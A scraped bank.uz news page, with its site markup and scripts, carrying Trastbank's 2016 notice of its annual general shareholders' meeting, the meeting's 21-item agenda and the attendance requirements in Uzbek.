                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-malum-il72992",
                "publisher":{
            "@type":"Organization",
            "name":"Trastbank"
        },
                "headline": "\"Трастбанк\" ХАБ акциядорларининг навбатдаги йиллик умумий  йиғилиши ўтказилишини маълум қилади.",
        "mainEntityOfPage": "https://bank.uz/uz/news/quot-trastbank-quot-khab-aktsiyadorlarining-navbatdagi-yillik-umumiy-yi-ilishi-tkazilishini-malum-il72992",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Тошкент шаҳар, Навоий  кўчаси, 7- уйда жойлашган  - “Трастбанк” ХАБ акциядорларининг навбатдаги  йиллик умумий  йиғилиши  ўтказилишини маълум қилади.
Кўриладиган масалалар:
1. Акциядорлар умумий йиғилиши регламентини тасдиқлаш.
2. Ҳисоб комиссияси таркибини тасдиқлаш.
«Трастбанк» ХАБ акциядорлари умумий йиғилишининг кун тартиби
2016 йил 10 июнь  соат 15: 00 да. 
1. «Трастбанк» ХАБ  2015 йил фаолияти якунларини ва 2016 йил ривожланиш истиқболларини кўриб чиқиш.
2. Банк тафтиш комиссияси  &#40;тафтишчисининг&#41; 2015 йилдаги иш фаолияти натижаларини тасдиқлаш.
3. 2015 йилнинг йиллик ҳисоботини тасдиқлаш, ҳисобот таркиби:
-         молиявий ҳолати тўғрисида жамлама ҳисобот;
-         фойда ёки зарар ва бошқа умумий даромадлар тўғрисида жамлама ҳисобот;
-         умумий капиталда ўзгаришларга тегишли  жамлама ҳисобот;
-         пул маблағлари харакати тўғрисидаги жамлама ҳисобот;
-         2015 йилда аффилланган шахслар билан тузилган битимлар ҳақида маълумотлар.
4. 2015 йилда олинган фойдани тақсимлаш.
5. «Трастбанк» ХАБ Бошқаруви Раиси билан меҳнат шартномасини бир йил муддатга узайтириш.
6. Балансдан ташқари ҳисобларда ҳисобга олинган, 2015 йилда умидсиз активларни ундириш бўйича кўрилган чоралар тўғрисида.
7. Балансдан ташқари ҳисоблардаги активларни ҳисобдан чиқариш бўйича Банк Кенгаши баённомаларини тасдиқлаш.
8. Банк Кенгашининг 2015 йил якунлари бўйича корпоратив бошқарув меъёрларига риоя  этилаётганлиги ҳақида ҳисобот.
9. Банк Кенгаши аъзолари  сон таркибини тасдиқлаш.
10. Банк Кенгаши аъзоларини сайлаш.
11. Банк Тафтиш комиссияси &#40;Тафтишчиси&#41;ни тасдиқлаш.
12. Банк Уставига ўзгартиришлар ва қўшимчалар киритиш.
13. Банк ташкилий тузилмасини тасдиқлаш.
14. “Трастбанк” хусусий акциядорлик банки Акциядорлар умумий йиғилиши тўғрисидаги Низомга ўзгартиришлар киритиш.
15. “Трастбанк” хусусий акциядорлик банкининг 2016-2022 йиллар учун узоқ муддатли ривожланиш стратегиясини тасдиқлаш.
16. “Трастбанк” хусусий акциядорлик банки Кенгаши тўғрисидаги Низомга қўшимча ва ўзгартиришлар киритиш.
17. “Трастбанк” хусусий акциядорлик банкида манфаатлар қарама-қаршилиги юзага келган ҳолатда  ҳаракат қилиш тартиби тўғрисида Низомни тасдиқлаш.
18. “Трастбанк” хусусий акциядорлик банкида ички назорат тўғрисида Низомни тасдиқлаш.
19. “Трастбанк” хусусий акциядорлик банки ички назорат органларининг Банк кенгаши, Банк акциядорлари умумий йиғилиши ва акциядорлар билан ўзаро ҳамкорлиги Тартибини тасдиқлаш.
20. Ҳомийлик ёрдам кўрсатиш доирасини ҳамда тартибини ва шартларини белгилаш, шунингдек, бу борада қарор қабул қилиш ваколатни Банк кенгашига бериш.
21.Ҳисобланган, лекин белгиланган муддатда &#40;3 йилдан ортиқ&#41; талаб қилиб олинмаган дивидендларни банкнинг тақсимланмаган  фойдаси ҳисобига қайтариш.
“Трастбанк” ХАБ акциядорлар Умумий йиғилиши 2016 йил 10 июнда Тошкент шаҳри, Навоий кўчаси, 7 уй, “Трастбанк” ХАБ биносининг 5 қаватида ўтказилади.
Рўйхатга олиш соат 14:00да бошланади, мажлис бошланиши соат 15:00 да.
“Трастбанк” ХАБ акциядорларининг умумий йиғилишида 2016 йилниг 6 июнь ҳолатига шакллантирилган “Трастбанк” ХАБ акциядорларининг реестрида қайд этилган акциядорлар иштирок этиш ҳуқуқига эга.
Акциядорлар Умумий йиғилишга тақдим этилиши лозим бўлган ҳужжатлар билан Тошкент шаҳри, Навоий кўчаси 7-уйда  танишиш мумкин.
Акциядорлар ўзилари билан паспорт, акциядорлар вакиллари эса паспорт ва Банк акциядорларининг умумий йиғилишида қатнашиш ҳуқуқини берувчи, амалдаги қонунчиликда белгиланган тартибда расмийлаштирилган ишончнома билан қатнашишлари талаб этилади.
Қўшимча маълумотларни қуйидаги телефонлар орқали олишингиз мумкин: 244-76-58, 140-00-88, 244-76-43. www.trustbank.uz
E-mail: info@trustbank.uz
Банк Кенгаши&lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2016-06-02T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            "Трастбанк" ХАБ акциядорларининг навбатдаги йиллик умумий  йиғилиши ўтказилишини маълум қилади.        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        02.06.2016                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Тошкент шаҳар, Навоий  кўчаси, 7- уйда жойлашган  - “Трастбанк” ХАБ акциядорларининг навбатдаги  йиллик умумий  йиғилиши  ўтказилишини маълум қилади.
Кўриладиган масалалар:
1. Акциядорлар умумий йиғилиши регламентини тасдиқлаш.
2. Ҳисоб комиссияси таркибини тасдиқлаш.
«Трастбанк» ХАБ акциядорлари умумий йиғилишининг кун тартиби
2016 йил 10 июнь  соат 15: 00 да. 
1. «Трастбанк» ХАБ  2015 йил фаолияти якунларини ва 2016 йил ривожланиш истиқболларини кўриб чиқиш.
2. Банк тафтиш комиссияси  (тафтишчисининг) 2015 йилдаги иш фаолияти натижаларини тасдиқлаш.
3. 2015 йилнинг йиллик ҳисоботини тасдиқлаш, ҳисобот таркиби:
-         молиявий ҳолати тўғрисида жамлама ҳисобот;
-         фойда ёки зарар ва бошқа умумий даромадлар тўғрисида жамлама ҳисобот;
-         умумий капиталда ўзгаришларга тегишли  жамлама ҳисобот;
-         пул маблағлари харакати тўғрисидаги жамлама ҳисобот;
-         2015 йилда аффилланган шахслар билан тузилган битимлар ҳақида маълумотлар.
4. 2015 йилда олинган фойдани тақсимлаш.
5. «Трастбанк» ХАБ Бошқаруви Раиси билан меҳнат шартномасини бир йил муддатга узайтириш.
6. Балансдан ташқари ҳисобларда ҳисобга олинган, 2015 йилда умидсиз активларни ундириш бўйича кўрилган чоралар тўғрисида.
7. Балансдан ташқари ҳисоблардаги активларни ҳисобдан чиқариш бўйича Банк Кенгаши баённомаларини тасдиқлаш.
8. Банк Кенгашининг 2015 йил якунлари бўйича корпоратив бошқарув меъёрларига риоя  этилаётганлиги ҳақида ҳисобот.
9. Банк Кенгаши аъзолари  сон таркибини тасдиқлаш.
10. Банк Кенгаши аъзоларини сайлаш.
11. Банк Тафтиш комиссияси (Тафтишчиси)ни тасдиқлаш.
12. Банк Уставига ўзгартиришлар ва қўшимчалар киритиш.
13. Банк ташкилий тузилмасини тасдиқлаш.
14. “Трастбанк” хусусий акциядорлик банки Акциядорлар умумий йиғилиши тўғрисидаги Низомга ўзгартиришлар киритиш.
15. “Трастбанк” хусусий акциядорлик банкининг 2016-2022 йиллар учун узоқ муддатли ривожланиш стратегиясини тасдиқлаш.
16. “Трастбанк” хусусий акциядорлик банки Кенгаши тўғрисидаги Низомга қўшимча ва ўзгартиришлар киритиш.
17. “Трастбанк” хусусий акциядорлик банкида манфаатлар қарама-қаршилиги юзага келган ҳолатда  ҳаракат қилиш тартиби тўғрисида Низомни тасдиқлаш.
18. “Трастбанк” хусусий акциядорлик банкида ички назорат тўғрисида Низомни тасдиқлаш.
19. “Трастбанк” хусусий акциядорлик банки ички назорат органларининг Банк кенгаши, Банк акциядорлари умумий йиғилиши ва акциядорлар билан ўзаро ҳамкорлиги Тартибини тасдиқлаш.
20. Ҳомийлик ёрдам кўрсатиш доирасини ҳамда тартибини ва шартларини белгилаш, шунингдек, бу борада қарор қабул қилиш ваколатни Банк кенгашига бериш.
21.Ҳисобланган, лекин белгиланган муддатда (3 йилдан ортиқ) талаб қилиб олинмаган дивидендларни банкнинг тақсимланмаган  фойдаси ҳисобига қайтариш.
“Трастбанк” ХАБ акциядорлар Умумий йиғилиши 2016 йил 10 июнда Тошкент шаҳри, Навоий кўчаси, 7 уй, “Трастбанк” ХАБ биносининг 5 қаватида ўтказилади.
Рўйхатга олиш соат 14:00да бошланади, мажлис бошланиши соат 15:00 да.
“Трастбанк” ХАБ акциядорларининг умумий йиғилишида 2016 йилниг 6 июнь ҳолатига шакллантирилган “Трастбанк” ХАБ акциядорларининг реестрида қайд этилган акциядорлар иштирок этиш ҳуқуқига эга.
Акциядорлар Умумий йиғилишга тақдим этилиши лозим бўлган ҳужжатлар билан Тошкент шаҳри, Навоий кўчаси 7-уйда  танишиш мумкин.
Акциядорлар ўзилари билан паспорт, акциядорлар вакиллари эса паспорт ва Банк акциядорларининг умумий йиғилишида қатнашиш ҳуқуқини берувчи, амалдаги қонунчиликда белгиланган тартибда расмийлаштирилган ишончнома билан қатнашишлари талаб этилади.
Қўшимча маълумотларни қуйидаги телефонлар орқали олишингиз мумкин: 244-76-58, 140-00-88, 244-76-43. www.trustbank.uz
E-mail: info@trustbank.uz
Банк Кенгаши</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/trastbank">Trastbank</a></span>
            <span class="medium-text">
                 1994 yilda tashkil etilgan «Trastbank» aksiyadorlik birja banki O‘zbekiston Respublikasidagi eng etakchi banklaridan biri bo‘lib, u o‘z mijozlariga barcha turdagi keng ko‘lamli bank mahsulotlari va xizmatlarini ko‘rsatib kelmoqda.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Trastbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108237">
                        <span  class="center-news-img" data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi">
                            <img src="/upload/resize_cache/iblock/3f5/300_209_1/1n4nj27tkaew8fs68pgtck94e1wtr1g4.png" alt="So‘m ichki va tashqi omillarga vaqtincha yon berdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi" class="center-news-text">
                            So‘m ichki va tashqi omillarga vaqtincha yon berdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/trastbank"> Omonatlar<span class="regular-text">12</span></a>
                <a style="" href="/uz/credits/tags/trastbank"> Kreditlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/cards/tags/trastbank"> Kartalar<span class="regular-text">8</span></a>
                <a style="" href="/uz/ipoteka/tags/trastbank"> Ipotekalar<span class="regular-text">3</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
